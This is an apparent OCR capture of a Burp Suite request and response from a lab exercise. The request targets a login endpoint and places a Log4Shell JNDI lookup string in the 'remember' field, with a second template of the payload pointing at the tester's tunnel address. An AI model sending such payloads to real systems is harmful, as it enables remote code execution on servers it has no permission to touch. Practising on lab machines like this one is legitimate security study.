 Send
Cancel
Request
Pretty Raw Hex
\n
4 Referer: https://10.129.30.189:8443/manage/account/login?redirect=%2Fmanage
5 Accept-Encoding: gzip, deflate
6 Accept-Language: es-419,es;q=0.9
7 Connection: close
8
9 {
"username":"admin",
"password":"admin ",
"remember":"${jndi:ldap://10.10.14.225/test}",
"strict":true
}
${jndi:ldap://{Tun0 IP Address}/whatever}
0 match
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.30.189:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers: Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8